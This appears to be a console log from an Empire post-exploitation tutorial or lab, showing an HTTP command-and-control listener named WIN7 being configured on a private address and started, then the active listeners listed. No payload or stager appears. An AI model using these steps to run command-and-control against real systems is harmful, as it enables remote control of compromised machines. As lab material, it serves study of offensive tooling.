 (Empire: listeners/http) > set Name WIN7
(Empire: listeners/http) > set Host http://192.168.1.25:8889
(Empire: listeners/http) > set Port 8889
(Empire: listeners/http) > execute
[*] Starting listener 'WIN7'
 * Serving Flask app "http" (lazy loading)
 * Environment: production
   WARNING: Do not use the development server in a production environment.
   Use a production WSGI server instead.
 * Debug mode: off
[+] Listener successfully started!
(Empire: listeners/http) > listeners
[*] Active listeners:
  Name              Module          Host                                 Delay/Jitter   KillDate
  ----              ------          ----                                 ------------   --------
  WIN7              http            http://192.168.1.25:8889             5/0.0
(Empire: listeners) >